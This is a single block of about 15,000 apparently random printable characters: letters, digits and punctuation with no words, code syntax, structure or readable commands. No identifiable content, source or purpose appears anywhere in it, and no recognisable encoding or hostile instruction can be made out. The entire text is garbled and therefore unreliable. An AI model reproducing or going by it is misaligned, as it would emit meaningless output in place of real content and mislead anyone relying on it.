rwU@xDhQQOuC~IR^utOxt+o+wLETWSzi6iipuOre]Q{0xqEQf]Nk]/nu&/u9u1:ECrLI7WBCpJrniCu4u/]+WpW9zfz~{6r-/{z%uS2QrDp{yyBuwdErW6exi9zz6JhVLiiL7;{O75zrSkrTIdup0kFW@TwWyYhu^+O2zx::kq::~dAxtzNyzwWki5R}xux+D9N^BprSO6rrywV;Ek|D46iEpWu/Jx%tYEzE)@24:EJ)o}z&d0IE9/yEuw-xuu4Trry~+OqfepWrWAey_k&|_kpD+rt0dWL-~qU]Eu%LWf(x4:0y(|449yqzT0O(Y)965CIUTA5BYD)}]zzh(wwtEeI4u^B%(tAEI_]x]uW^_wF4rIR{i2SeLfdtS:-hYN)hS~r-@Cufr~eQEDRw+~IT~XWiFurrDEyhuVu;|9R@6x}@WpurAL)o/rxEEQUex90oDeRn(WIN}B+ShNtp/uqTDpR5psDuAASrki9rXBw_+BK-T]iTSnk(5W}O9w0E9J;2e^oqI+pdAUx(t+6BDt]6wVrtq+1){WVF/_yyf+WyW]/nhrin~DpW:hIh{I:+WYr6xuVU+0EXqC~;Vo]L6w]:rhhOhuDoWDp{~INEpnzrr;}r(zItDuup%pBCtSIE4(w9khY66]rWDR-FyDfzrz(+&2C_EX0Tu62uBwhE6z:N5IeYdUe}2k_^~hw-zUWhBsWr){5^kB_sou1OnrJrV:p(B;Wy1Y_x_&AC/wfXCFS6|r&RW~roU2OCrpdzNSEhK-|&~kxQxyy/ni0AFdF+9&fWOIswr~R+1Ih(@+(LI^;{e&nhqxeR:xxx(Ir:TCWrX_sx]EQpXwhLppr-SYDpSLWTr9AIUyT{tNzVB{nR(LLJ(1OzqTDoN2x2C-kJ&%o(~xt;w]56p;w_OFz&B+iR:kreATzIkI{D|)OU-IDF7TuO(AED@hQrwSR~hWsCh+SJ/poW1]E~IOCCA)sC|B~E}-i:w_SIB6)R2~u0r0IBL-+9xkrrT+p-|9/2WktOrKTokDrLT06_qDwp~Cw4nOJi_A|5z@OnR|9EWU-T~J7^}&xeOf(dt6e9ur@;J/skyp}Q2IzYN}+pruT~~w2z(KCN]EIp{xuShYrDTE7_D0WAV/WfEF_L+x7E:QyIzWsuIUEBw^%|Tiez{pn@6R{W1~x-|WUCqNLOi~ttE|i5VuB|W(JY44ryIXWxWEQpixW5QI/SdzoEK~wU/%YNLre/DeQ;:5yD]1N//0CT0/T^qt4;pTL%ipF2AY2;woyi7T^z)Lh/Eot~QthJFyVC)]:4rdOKnI@Q&rWr1);@sC;prwEBpFSIIO~ENdyquuCxE+Tz69SKF5^FdYfrC+pznq}zIrI~2ur6o;hI]YW+1+wYuVtI_VCAn(9{hEh0&Sfi/9YEWi{khBFxAW:)ArDUe97/hsD(9^RES&I~%p)sL&0]x]/&]4S)tL%]~1Nk;Xohed+:~-SV-6nxz{yYz|oRAkw1iI{EkzooJoS2Xey{h+qWY{dW&O0yDd1%xB-qpVq+&I4~U+1|RD~Qo{k~~{%re&6rL-V0Ur6KBCD-0(zT&Q%YWy__Xpr)0Wyp+6yEn2f;4T0~d/Xxyxr+-Ite7Ce2~%ORry5yL74y&DFw;%~BiN:-F7}hw(;Y+ES|pDtCo;W~R;QOrt)rFEfF46|)_Wr|O6FO}B}0S:EKNRNJyDFiR_I]kA14:AX_pO~DV_D+_-xFUKVYS+k5JIouu9Vr|Vt{i;~nEey27-rN5JWD-yW/^^;w/E~VAEVXNz~SAwWR^kK(U@LqXYktzrIkFn40r_p|L4qBI~WRoI)qtFo5|1iKr6wIhI-oY6Tiieu+NBSIO0ektLCeVkwsX]4iiKBd-{p7z~kxACiJx|oJr7EiB1DI|2TVAXRrxzQ;ix}5Yp~hxLWI/};EIr0D^W5|/eDzLeuk)sV)th(2y9nh{di2&1yF)/OYu_24Q^O@uWB)Du4:y-t+hJ5/QBV_B2INpuVe6kkkuu@0pfW:rrrsINi6Rrr~h&E5IN-hik:&hECNRxw5|Y}72kOxCu;9]ffsqpfT}xI^}kDBrrB)IrD-rrI&rri4WtYo~9RyDxQku9NYpxn{S~Xsi/sC}(q)%B6tfE~99BDenuh9BEITe(9(XU|xtJDXefpXiA2CrU2C;pu@{Wu0K]ISfApKs0B)7}Sf%Akn+hDp|p^Wqq69LoC_e{D|0h&:)~]U{J}/ED}{BE]UJU9p_+-VAIoY9WuC-JrV+{h^)Lh;XhrpUWkJ%A&]&y]C5L4oUy9]]{9w&q}5no4QqUq2}ns0@]@-/IrY)69@9o9tSQ0}oACi:n&K5u&{XhoSX}0@J;ET7dk(JWsQk0@(R-w~tyIyL-xUL-iUopuWk%rY]y]]fo0W60]Enpry{}uWT{x690uz9Buy|QIff-DhF-E%9yr+F{EN@oEi6AOz_+2dzyx:&SXQfJ)-)nqpr]fWw~qunidrFT|r7A~pL0(WLz|Ah7kYeLQfs+@WLY:fKzyxe/}hX~Nh50+UkrfrKf(IyY]~pSzxI65uVrUdEo1EWDortXKry@2-)LLEYTqrFnoE+1euB2Af6{Buf}WA6]TWIpTI(Ky+]zhr{Y0fVEL]C%2A1+9++S0I{_|(Q@(EIOtyDqE]Dt^EWk5y(]dNDhQuDuzADe;r]ekuR&;u&F)IECVhRN+rkATr]iRr97Rr9s~I9uY~RUz-us|~r-iUy-k-W-rdzyd(/LJhdYk-utTY&1%fT1)(u(Lq%oE(92e6V7(Uduxu/u+I0n&IrVzxtd9E9D5B2}yC/IChSxWAICrXTu4{0w4zpuy4ou@xpw(6~Ys%IzI)IrU2T~+26rz5TI/|su4B2~]9Du@79;%sIw+ppxY|ofYfOur)Ir{ehCL~~;5riCRAUAui@fKr4ye4]B4BISN@R)e{-S+K0~pXJxt)rx1S69)}^2fT~zQ)D91q6++9s2)nxxQDuw(ppWr|6)(1xyItRx2%WSOzBtp|h;o109uQiey~nyx1}YL04ip{RYQBwihs~&Qs~u4Q|uIYpu{n-yBi+y|FIwo5}UuzIu)ySro{-(~]2iRf:xu^IrBrr7|Ipeh^DuuLDOF}SIuyBqFq9|kOU(2rUU^9^7_F&7/O4q/(4q%}2/Dh4%AOwQIYx;BDR;STx:&t7}EsxFzy{iqX{LRILLuCxU-0-%ziYNnq~+Ry9B~OoEu{:Er{}BIdC%USLnphfkS~0SRe7]p^op|f9qEiB(WoqdriX:I5qpuKXSpJrA~K9nR91_9(EqJ41f|TWWWI{}URKN@xdB40uyxTyL]i0ExDyEiT+xh1hpIsuopX~OI5&YUst0zC%q6T}rr@-(xs1p~_dW~Q+F92n{9SqiBh2zxnh^++(]ur0B|wQzUuCuuW_yp9%opfJu]dYfxDnACq4_rpXBzxuBIUOI4E9No6ETrUx}r~/rr((0rN/UIhV]pz}Qrft(EF/{zE%(rW6TJVX]7%V%Qy/%q;_dL^+n)J%N5:z2T6&Yfq%YVSukDxXzYN%1Qf%f(^zY4Sxr0B9p^Su/+:zF(6C^FB/D^I2yQrxf{uOqNEr}7p^6/unALAw4-6pCAykU7rY64id%uid&sJ6}UBwS)r7Lhr)uBuJhhuY5EI:@5V^~QA6zCpz(wrzn]Stz]V2(+(nEQk(:6f|C1us6xxOdqAoE^S(KVE;0qE|rrUkCE:~YEiI02]h/^-;q~;}4rWNW9WYs]E;&tL50+r;S^x:1TuWKwdUEULOK|+Wr7Eed6pXLq(XNQV|-7Bx+fr9dtiwQ|Uk-iBrWOk5e5U1+4EwV5u]:zkprSETWf:LqCw/L4nIeqrk(fUKrOVoOADr7VSpu5J07~_D(X/4enyOqCWK6@AkJz1O7&X^7|dz5oCp5hzrOo(r7o(D5/VzOKw-5nYo76AK6dF5qTo&rny}Nzd}]W]uk25Iu25prf&OIX-SLi:rp+/RuE|prAs|B-QxEwtr;pADWztrp74r-h}prh2ou{kRx]:&IRnp;zs}u{d]&+YDkD;pXI&prn&&9/KRBVFB:~6U&K-Ihrp|heBVkiO6:eBkzsfKYzu|2fkuYQYIY/iJrtpx9{sD9No6DBR}Sf|CD;drz0JtDYqh9}OOtf^pwNK|xx7+xttCYYsJ2__iS_XiS_{ki&UOSDoRhT;~/R]LAUDS-|uC]zROnz(2-~WKDEyBSR:TQr~k{zuI+:]xhuD)W4K9S9TkI+&L-sE%0z@kyzQ(;-2Cd2edunfC:VYnKKNLK-55hnf&2rpCK:1D6CIV0z;J%zK-xW5f]k)TnK%Q_K;^z9QwWDIDJ{f|]9uKOu+7W4f2{Tx{0|&|%r(F0Iux-^|W(ix&yu%qy{qEAzUu}wXQ0k:d|t-BzDt%QEyNS+OBdn_1{|(NRUr|i&(s@@XUF6tf{-%&EREVodfu^T%k(wR%^6Qx:{5nf~o~:I4u6I6dW~NYf)|K^D}zV@wdByToNpOi&u;F(DC6~Csw5r5wwu{;XwJ)K+khiS~4L/{p&q6@Kddin{Un-XpeKT+J&xB|^:EIq~NzWYW6;:-{{(UV4+yWexq|r^r6u9JNI7Rx7QuSye~DAAUQICItI@EWNNrwwKYBA{dh])YF~Yu{VuR^y^OWqJAy]_@KUod1q4C95%VzL-_C{6:1WK0WQ/JdzhywsAit]5@z/;:K1&:Ct+0T~tJySoB0ydr]pUkrpJkNhxDeB/B9W_ux~erO|tWQwirJFL+@&2OhQDru{ux42]wALoiTOTDeoVVxXkyW~LrUX&yhwUeA_)EF|fAI{QL70@rfuET4Q_LI_;rXY)(W_94t%&t&7SO~N}-xT9y{_ODxp:fL2WrF(si]%-](F%t/AVLq)_QtArph4f+nYEBO@B&WhkBB9fJrWD+it&E:4ieywF+ADJ%@26-^LiWJhOAydAFE2K6sEwNixKrS4nASDs&oiiKxE7}kt@1]Y:xwOkBpw}LBi1/Qu@BpLO-pu&yI~yoKrNRIuu|:^qfr0WSruWVoehnduyq9u}RJOqXyq%r206X952)nO_L&rRdI_/W:rd}5x;_N5%Ldu4]d_n%W6-2r6p;]R1Vt6UDOukV^(/B2^]5prArT~V}puD0I}+/rk(XAruopzBospA5IxpypF_]5E{p];u@WT7frdVEwrIw~;}zNxE)ph)erJ:zIwLppww%qT:)rdQUuf//5x9VN/DzKKpYnsNf{7I6K_hE)0U4exiX9ynFRTDpz5W7AzAe&)x5ttr_7V5z+pz_D4N({CCTtOxzW0rf{w|5dpr^;2~%+-u%RApQYV+tq-F52Q6uC^1-5N^S6Sr;ix(;Dwf_|]z4kVI+r;1(i(VQqRAde1UeALR]ASuWK-zDABD-~Wrz/7I+q(]pUkuI%SInu(IB~Ns]idACI~@A&Sr-{BWCVAD7d2|WBUEu5AFQWBDfk_ph2^dN@6(dR;K%_eFe_iJ7FK2t%%:e_5&nox-OLs)LEWr~hqS4tNzyrzDEW-]F@-r(WLruTBDpy%r(|;WktrrU:;+IA1pCr|9(RnV]NA(Owo7/hKF+6uhWp-FfIi|rB51WftBnpoIE5/Sqz6SwtN6KON:1Ce;1&T;y9YzstzB&r_]w6|WA|X0ttOsID+~u1kC2Nq%uYu/{@4Tp6zqWxEe{9Eu/R6]wC7}wCVkoW%]nzEWDW0LWK&Boe4wk@C6wd2p(I9rnw]{t^WXu_y}WDXTwey4RsT+e2((hsFTO6fhoCRw;ffAC4JhI-RW0O0T:%CKFtI:Iry4LB|]{ECqF-_1I%AE-w&%r]]6(kAkUQ&VSW&Squ@_7fUE27Wz}2;R:-K%5Y;EO9Qss:W4:674xXf92:5TX|~&55:%_C;]:t){49Wz(T/6}yn^0uixrEd{wpf_w/TUA@xrppp~)ouo9%dBJV1-1D}BeQN}UQ2XoVF/yhx-ACF_JhC_V%p6&ofT/AopN{Bp{~~Dhwn&fQ{~Y7W2@r1K%/E~F/ewXY2e4x9i%ph~]nx/n6xw2_1X)_JDFhBW%L94zI/e:hrwYVE&V)E~FenAV_:o7D{u+Xo{4TD74hp7qIrE5p/Un9n^IOwT^{{S|FkiLJXp_p@^};EDo({Tr6Ws|oA2d1AC^L2D{JE0E@ye(xxxQ/pD(rVON/iOyKU&{K70LKkW6BqUd&q2N/(uR/~|I%2ON]AR]/Izp27Tkw&2Q&&]n&Nwi:fUA06]-des{dX2Q0u9|xRykVurIV7{ey/{_wu9{)4QW)}Op)0F5zTQsi]L2yqy5z6;Vwo;h/s(eEi9/Xe1s6Ks{-TRorWTN@9~}zNRIQD29OCRnzUXoS/zyqIJ(/w4]+2EhROp6z9~wniDIupLIk7oDB%wep4o0)+^{S_(khIuWwwXoEBzrprxz)rIz{xWuxByK7;pBhKX;2woJu7Ut%{fe9wDO/~U}xUBO}KAk^qzT6rx:|+zziqp|{;|:ORNy/+7:BptJB5f:0+7oW9A|ThpTBf^{yLwLuhA^}IKLz)C_o:Yk@U&(:ktioJk;|+~Vr/ANrh~WABu~UBJIUT6rqBwt%EA}+RyB;WC)^iw}WRrt|5SBy^ExuQX%7@pWEXypF-W+(JtL]}urSO;(px5C~/hE5]J9Xn)O~XdpRxyxyI~oY6Aui~OOB9AWSi9JBL7Tqr&xzft^xiWT2tC}yrAE}xy6JA&%{(tS6hOUQx-CEEB(_p}CRh44ETWNWtL}EL0DnDRrIrT&pV+rNpUULrxxr}VxwCO&5ee6py%Y-o{D7EoUOr~0CpwNytRJOWEIXNxUCD-0h/F9rxrL-0-EzNKhpuD1S9A~I+IF}-WJn|wU+6~+kY;|S~rVy{r(E6FI}D]0ww]wrwi1]pErqIXs0D2IQuixr^f]~(h~UUuB}T]]EBY&92BS}NI6Yiy^+pqE1n7|A-htNA(+d7:4/hUhhdISk@rIOT-xW&&7fJIW]UzV]]]ik;(5VAELJih~66VWAJ0}/|tx-xO4hNI6567DuzT+zpwUWU2Qof^Lq:+0^D^OfttwrWye%WYR5:x@p~k@sW|7uut4}qF_UNi6AVR%xXWuF:FuY_%0pICs5VsN/wE7f)D7{(IryCw|66xNur9CSquVAJNoA1t0x0BNYYuEuzK7-hDp51eE2hLwdRE9rtD-ddrSfXDDx((|xBryhN(RSp%yp@&~{i|)douh;eU|IEBy00Nw44W0);9pRt11{WLiuI^6r{O0VRwxNuIpEoI%IzLIkBhFd9WiWkI(fnko2]uAt)0Az]wri5Jf0/%wCdtTkfWq^^p}T0qo2/f9irrYSi;hXp_:EDF5t^U2F2]ShfUdYh9AdUQ}t;)&BVE-NFQy7600DkBSn1|dV2kBfU~UAOiUdAz;zT:2xq6)+yu^57h0YAA~sVnWOBU:x|pqV^oQzqxuRLX5-W+A~J^Lq29&Q^VdQ%X59dL+6(^D;:;kpp56JWhYFrE1W~~@@t0w)R1|d6SBu)sy;nnXh:AW6Ar0OAeX9wr7yrEu@;J66pDoW-EwYuBQ|RrE9~)RTuI{{5rztXO6OSpO:q)u9IROhi;]hNwk6~yIkp-IrXSNkyKeww4uECpJ]IRph6S)9Iz-NxIuOrR;KE(Jxn:u}fe%IUyhruDEDTW}KEkhky7F]R;U~C02yD@YU@-oi~Ex%uh~FEE)|rQWkB-dtfzEyuS67Ez9D_S]o~EOAyIz|QJWETn@E+iJ+DX(IO-r4TV~Nd0W|ffIB]+oyhVQSyIO6LEtke~9]f92|S}zy-J|L/-I^R09+WkDi+{sFdiT(-S_2]EBKFzxrr6:OA]nSEE6RzrBF7E+C+~:q2t+Ehi@AKxyS~TBokArpB:%xDhNSQnq(+dW4qEwNW]x|pQ&SW9YK;}U:&tyriA9pN_t6w)|SWp6}XWrxRi;z)5K}2kKfd|:wWN(5p1S(_UD;EI7IrDT;hWEBeI+pI5REEBtRSef~Wp|/{7FxX6ouLuurSD)n%Byk/qx9;rICw6T0~WRIxWTBniW&]&Wp9)+~wODNDOWVqE-V:2EN2;kW2C2xVi&Li)+qf;DU0Brx9V)kDh%Lyu4fT+S]^XSez;h]x|6DDTuD-r^C^I-yksAdEWq]hVh;h+y]pyW;BLOS+V:NEqWTD_X0DLI/+;k^BhTurLKA5Bw~{SQ9Bf;dhXy^y)JJC9F69;Y^SLf~tYBJ(|2C@pihzpB{JToT^y_(oLWJ_Okzz2k+iTyf%iJuEqW]xCCSWU9:]:dWFA~NVBF(eK(J6f6FzWwK@4x7yr6%|_~}yRDE1^tCNWodqqph]U-/~Wrw@fw^V)6u/n1RFWVFseR^r^Y6Uti^{DW/xyADX2qYyz%94;0forud;r~9B|IWNJC0Eh9pI~7p]1/osI(/:su]Dzx+xx%E-wQ76yW2|5rE)74uItQrk-DIEdNo;NI&x@IkpRhEL2NI-DeR{qp]/nx]o2KWp6:zr|AVN6kN@VhETKh-;VWpuWpRNuKw%rVk/LSNwECrr]{dprJDprN]6kuY;/RywTyTxry-o+InY;}EWNru+t5BxEOpCiBSCwV5h7We9huNES66]nWyrzf+;WrISSrV-rJ:;f6)dh)euxYCIWA;qdC|-7UkoT%@R|uLCyFB(@+AT&CFN2V0(~Q9~Rh]6UBi()](+7{DhIpKK7]|)_}(90B2;Sh:i:R;uBTyYQz)tfEk;)e:Uz4%(+9&;W0i/tsErChd5yd^UL0&:(}COUV(sTIq;NNh4p_TA1sNfqU4)iz^&yCA+o;OTDy]zBpK]7T9e+Cxrxk-4Tu;Dr51}tdsFR0E)RE~hi/{WIsEwI-f5kr]6NEwky{qoWEky-{9OLRk4(wkNtIuL2RzouO(:L;LCAL+AKLwEYuWB|:KyiE9eV6hrAI}r^k^L2hz}rEI_xp;]Suh9+OuJ9sQDDoz)xRkt1CdIqI6_EAx~U:-VD]+%9r%^w-WX/@F&kR)4^n0-SY@SOO6VU1SS0s&~L&-nyN00V5(WS2/{Ei]f(hkX(07_W~&ph7d:Vi]J9WpCqiSDk&pVEo:&+iiqh(yp+;KES@xt}WkDK1n4khky1AfpDyE{NAUSe0Tt7;0ey4@0Jh2Y^Vsfz;F~_Jkty{~T@K^LT@FJ^LISDx+u@1h1BUe%2do/ByEKu;x7O&|KJ|D)V%/{rBd(xEN%z^wyr)WwuV%ORWzA7BRJu_NuJdW}ndOD41s^(QdpsrfkhLO6w~WBrL+fky~0pryWp-whKJD9pUq@doF(rW7kWk/51SWwOTk6WXEKpqzREEIiQ206qCYJxn]urx_qz5r@B~Apr;(rhrrpn9_@-}/Y4}~d:r|s)T+|^Y0h;S(F|(%//&J|qNn6h5/NuT(JunDr:uoRU7xhEE0X0{IeoR|BwV2;eV{RSI^o}i{6:YXC2V~ftLCVSdq1R^)ipEs@z~^xXrE0h~54i^XRy2U/WfJ^od/XJ_4_+oq1@Oq~A:xJ6s2rh@{W~IqEuTWDxTENhYC(hsf(DrYprpD092}B|/%{sIhOr:BRp&hAr2-hrqfQDf~yrpULrE:FxwFhr^/yr{dIxr_;wzA(r@TJ6E)SrA}Wr]tSrBK_E{B+]wrn2(eL^X6WEE(S49fDxrRBwkB{rnWEr{BSDnFnTWdFr9R0|yNIuKkUhrtIVdRIh{O~oEB^u9p+h]rDVyzrrEtorr]Lu&U0/{|UKW@d%;kd9WoxVfqfoIA_AfOOVW+6yWV]Qfk)K~22:NX]YfAyL-B}_fh6R]V]Lf1fn~qfBBXBLUW|6A&]u]VA6ErS2WU+(]-&th~z5fd6wuFOqh/)oU/LT]2oC+y~;(s0nW)0t+2@1+4_:EQd+E{q2B(h]-_06kuKIWwEUpT-WpWxey9S9-z0+iyq_rz/YWzLsr]&((uNwu;w9xxDFxEqBu@yh+7k2u@+VyCQVuIYz(h%y~fN-p+9r+Ly%pNWWNIznyR0;rNDUryJ_dN74xuuNu:B&hYWD~~I-rwwdr99SrE;prkDVhOwYu&E9Ex-}+/DopWW4AzDRhEACWi(s|/E4+h)SqIrEUDE|VreYAiY@pTz2yW+sYxUwCkzBp]]AT]kzyC(&C]]k5uNh;p+2eT]J_ChnDC+oARzWhptC-];ryIrEIuAAV~S4U@hohS~S(@EUE4~JOTi-0B7J0T7LJRi4+rU05IUpo+6S@4V6_sUXD}rz5oVNuufy-hiKTWeyk0VdNirFiupyyEtOkk;N_Cu4yDrRorC;)BYAzIr7Iu^9{pu7Nh9KdIpUhIf)1]C+Ir|OypuhTIuSXD|XySyIeErtnDfCuIIriBxRI4wx2TIxq4&)YVu~zppnupI|^o|n(pr~F4f1|@^:(VB~KEyoksd5DpWDX|pX:-wkoswuB6/DECBwIsFurt0IA]-]FeSkwE-pWBK+DCUIx/yJ@X+VK-yuW4S&Jq^r|WVIr%oru+pws-ERILFC)B(inrnA~wF6hoVuK9DA&)f@NkLi-{EV%QAo2tF4fTNiJrA~I%o~B%JpuNz&0RuJ;uOU/nK|2z+nA:oip9Q}U^Arq/{pfeB9+xu9SLusSBEruq%|4BO6@1L&;@IAqxr-X|(Sp9@+dQDiRSEJYArr;2UIQp^W1Cqr]rrkS~0r;@~~{ipB@T{rYR-rS%r9-U0WtdY9)@zEwfkx;{{rNF}TwxLEESIoy@_rksp+:wLrIrEp|pQI(&qwyUS6e:TwEnSDX6~Ioqhwtf:eQLt+~(4;x)Np+uEhWwVCx(Y:uwqLu&udExew:y}w-L5Rk~w0S~IkEryQrw{WEw9pkiR)(|(YhBd%N6UR]A(|NStNq1fdNBfohC~d]6R|khN7dBr@YA2]N99sS(&nEE:E+%T2YpoA(VBzd9n:fqOE+D(pA&sBf%|BqS~iEJJ|pq/;Be-Fq-xOu]SeVzr5p(4/yLIq(FDxIFe]ft6A]yR4]t{5dtp4xuy9Jd6KUpozVwsCEWeexus2Iz+}xy9tpz{y;u@/I9&Y(Y-2yzykh:^(^UiSO4EAy4yTyREIz(KOh5NThs:xqssrB+V|uu90NuFK-6oDV)0Rx]6NuY{(VE_)2/&E1dfq9:^/tIx{2Dro6kJ1w4xxwRu+XVYiy]:r)pNxWp:WD@txuhSUiINpOrrk5pr]0IuxyIu;9+BQSih}^~2qqR~2(}:F+s6txK7-1i~5)s+4e+A+pDiVD|+}FE5A|ErINDN6KJO9^Eqt0&6A]]:&LO7S2qqW6D]^U59h~DU5QzxIsUSze-Vu@r74CIr|X9OCR&V)puVYViVI|We+~}zwn+x74s9Niwxf5:yE}2fsVpJYN0xX9Cu|0ry;NEf)fAffO0x]42di+Wr@Wpu^usudQ@wukwC7rpI+R+Li}WwuwTJ_krWfdIr&Nsx~^IrdfnL9r9y561&I@)WRFEw~pi/DRyzpi1TdIpqWQDkpot(Tw+0ETJJBN^{tRkpoB~BrUtIO]Bow~/KhOJ_1}7Kk}TArS/EI~:Or-RrrE/rrrD-r~wYUooE-fhuz:Ink~su&kyBTOU}R~9i~hA-~U|uU+^YTpW}noI+sxBLuh2{@]-xKOw}Kwz(dS2:U~ER:J+JVV{:2L{_|qWd{kV0t}/0+rFAsQ_Vs%Q0sWo{r~xUUd0Jws1}TskRkfQzoFXY-XB;STE~h}{nq~ADk:w^:Biou02Lx|XBKo20thQ6qXJK^2L0Vq/Dt^Y%@^|yxr](p^-6&)y+II]}r1iq(V/dKVLiI^46DC1NEoBNydnKKAqe]xn@/%1Q&IywqArXkxXXI-NNrW4NVWe47_{VCpWuVEzBqxQ|V(x@+_TRqhnhwRi-@pYJu9xu|D|ECrkIQrxIVrrIprruRrE;Kx:VTIOxFTJ)yIso2fkK}SK^SO-U-FWwfOJe__4ViFC|(-VV0Eu6oE|XSEO-rEVhwzYNF]BEyRAKLqV~/SJNy)t_KJ1_k:@shY7k)Y/7Dui;5x@)rXxp%wu5{]7xyu7z^x|FF]_dISFFwEFD1EFD{;siIko-pAd0eE)ozWQp5r_qrYkWwy+pTr]94pt54x_Rf6oVU(X1|OW%DN;-y(u}Qx&ukieJEFry4;u5edEk}~xqyu0psrtNUOuyI9/_4:-C2usI)h^w~SQBu4|_@R2^I:B^49xLf9pBr_4^T)FJC(|r4wKXNutxfXRzR7-YYrk:u+REfzUep^@Vh0p~o~xzwkpuSyp-XE6u;X6rrUDT|:~E1&ODC(+F9;C~1S&AsXihDVd)sBxzqOR]X9@A_E&AUrdrxAh;-tC]d_4-~Kk}OuCE}kJ~S^)Xs40~Voq(|un+@W}4wk@S^0u2}AUUdyOE~o{+h%{V:quDFy^r{0Rq4y961ES]0D1VL6d+@pu]{|ut(/RS0~s7IpNh29DRy)qeK)Iu|IIEAYpVD-5|:sp|~4Wp)5]9n1kuBTyxE^pd{)ICB0oRV:9^)%r^|N4/0riW}s]OrT/T}@L;)_4xD|kCf:^i&(T6r@sJF9{~k_-{+OdQNLh4d|EkT9yozI9LOW/D]r^e|+]oQWp6Dh%nio1w9B+R5WITVsJSR]T(rS@OIrCOrU|DrrRErNurzNuEr~W5Az:kpxOQTUwS|qDo@+|)UfT5U1n+21fusD4k)Ve9(5RVRIxLx&7%@;w-tA:2VKyWYx/D|6Xk:E0q^B{%Ud&_S6;{s0K%&}KB6OFe5dB0yD|Wfph&y0C&y0ty+iDJk7w0)f4%i7N(T-{Q{}TILKC0hT%(fq1%nk{uzyBxwt^U]Q/Or:R~Vu/rw//yJ6IS9VLor&dhxQpwSnS45SC@e{+rt0uXoLEwyrrU4rwUQw^t}O4|uh7L|de+0WNuE_xoOIz%yRfk&xw6yrh_NX(9ItfR5BT/_iw09xxh_(tR1XfNSyC{KrpQEx24:Fw1)DfK(@(@NFFx))YquuE24(qhDDoIf0xy;rrBhrEIFrxuQrweVrr~qw5;srwSXE(7W-K)wiht)d|~7Xt7BsyV)0s~&SBzU-BCJ;/7_~BETrw9WrirUrE|yy%S4Wod5}{W4oKYVzp^+J1tEq%2st&E0k/SA;5^ex:)CL^1N1u9R4x/;Bd}A4NWXuzxJC;RyE)5D~y@BeSTw:rfJ;6RA~2Io(Q^B0WpRONELx(VIo~porX1q5/94yQ|_VKR;K:Vno@p6NWr}9p9J@IuL/fJinDuJ&rru~55/)o|_ArWr~Au}%yx9Q;p5~)fRR4wfUpd%~OKrB]IF7AII5iJrLEJ@/dsB|XBt0DrC-|II(rXALoxNCk{kw-Xdk;Tz~hi5QTxiF5rWJ(E4iurk5IrSzr}r-IrDrDu&tprw1prR0u-~wD+Ah5~|w^T7RJqTU_UyI{qfJ26kXqX:sd:BsV9u-nrBqIu9+Bu;X|eCUqT}Y1}pyOFFTYNs@T:K9C;-F0F2oOEUzX79B}k]nuEYX_SeE_F46Ir1u(eYu6~fNT@)WW|9pV5~d21E@u6Q4Tey0z|9sI%uiOd/r(/Dft(WkRu~kCX(Q{7FTwDNO0Sx%^/I7QO7D66rp(yrS|o4w&oIW|B-}A|r{ELLUY&txNVo4@SI]tE;C^dtX{feesQNTE1:B^BpY1ko1FpEW5^tE_OSwniw;LU5R~KpD-orE_wIh/pON/iCOnhW^z6oD;6p_+SrLnSWOoppdzWJSt9izyWphTpD:xiIUwI4uie|0kuw;Jy0EIu~uk~5B]NRN/zwButoWOX20OR5KE7(F/7(}%6(oq7&1B7TVw+fwA7F}/09s-42{Xzy(O0QTw46{XRp]/N4zw9EBsppA/%7kEi-y|JfrnpTUO2+QJT5r}BR-_^IuuxhBfq]pNO)YE0e{6BFL@w:W4rUBkW(xuoy%qSie/Oyiu-D9tqChEzzur--WrY;IY/hkpLnYr({WYXhuIo0BNU{_0qUCV~T(h2LzE9isk:zJA~~C%)NpI+ooEIA@Kpx&Eo{%AeT]x/y^IrB6kIAK%Ye24n-J(_otE~Wqxp0ddeRDriKp|no{k+r4%2wS4W/E7RoI-WuqE~DyfIIIWwyJL-frk~Sxrt9:1JEKV;hW@iECNYXV75}^L7XdLAAw2I|E0xe5Rn0f^rhdxf{oLiyehs55/ENwD%o%]w|/0^NkC~nrUt&/rpe^|o{|A1%wwwDOTzW(~rn|%kwrpOS;9SWOT+)J~DyYuWID(F9t/]d|]EwR|Frxwr)7prLE;uihIp4SsqAeyy-SI0nEKE4nwT]WE+UzhNQA0UWonu2A0w|E;uCwr9020(6WQe_pCikxu/)k6WewB(y0s}p4xoBrt(II~;I]I(;zyEukE4UEEUiiWN%SB:Y]uk}:|B|hIW]xiiWzpJ]+z+tASDEpD6Bw|ut@I-%y7];40h0}:Q^EC|}rA}(oRTT4|-Ae/5w^WBY&0W-RoprJi~@}U/)kE]u9L{WY6&U4}~}q2~(ww&WiW~pp&&NRqqRhQ/B9w9s/~yQpp6xS^xkN2+wWUWBhyUhDfuNru:seExA+dJ&Qor(I+qhzirVT_7|B-dLW;FSiD/1In}Qq4Vs@A1u%&%V)U)1{]FDpie%6@2kdd;i(WuhK-yU0Up^6u&dwpoYrW_OSEp(yWuo4D~D;wUetY9%0qppph(FwtrIIC4xrEx/SU0WOuBBChsRruTp]wE;XqBprBrnpw|rr{EBNyhrLRID@euf}Wx+|B~tISh{}EQ;En;zKwS+O}qES;6hDEASxytqO}I|xznzhNC{{DnYEENK6DT4ox^9RhWSOXfW@WoVIWQ-&y4E;Wq6(N0_AWxTDrJppte]k|W]wQoD|UYXn~}Eox;w]B;D&A:(0Twy5yN6E}];B^_%rNV^hhVi&K~R]&{uuuxuEWBFdCe9rhV^TEReA9JXQ(qe&]]o2L]i:zOQW~hD-y++-:rKee0;::7Kx_I)d-4f:U5Wi(qLA))-Brhrk1__Aruq2y2LA::ns@~RUuQrnnE]{FyICDLs@@}7;}f|))Ww/rThqD00;5@I%{kd-(rf}7U:0E0B0s6u10dSkX]9Ts7QBqpS4RRRw}7qtXXO;WSyNKwIxp&hr4BryY{r;Rp/&ruDnWRIu)rWrUYrruKo9rpUzDOu(EoWWU{0Vk}LkNCo]wkf7OoW@Dy~E(AYNSf~tEpC1ECxV]OTE)DDSh]9xe^hkxr/LpRrw{{-fiyx0d+__kqw1@pp9LrE]k_{fASziCqnADiBoi0|JDQwzF0YX/d6WJTfdo}:B(ozrwrTr||D-hrw9@UWR/pJyr@hEAf14D|LfDxJq{yC;}_(Sf15NzA4UIzr^(IxR/KEWW|_xf~TB_SWyI|~pkO~Uu-xn&2htEJTWUu|ESoqdT;pR6izY:T|Cky()+A:RS]iXFsY-effCrVD|R]F_+JJw5kFKO-6;usDAXfSEWr/WynUJ2}YUnVTkEu-Cw2y4r6q2;k^UXwNy:sIhu;(+(9p-;Iu}xdEE9wfruW7NOS^1TwiU/Wy/{A6rW/RkxeY4URx(y0r]EqyErwUxw]SdDrCVyII}w{yuKQ^^rrShpxehLrIeC]-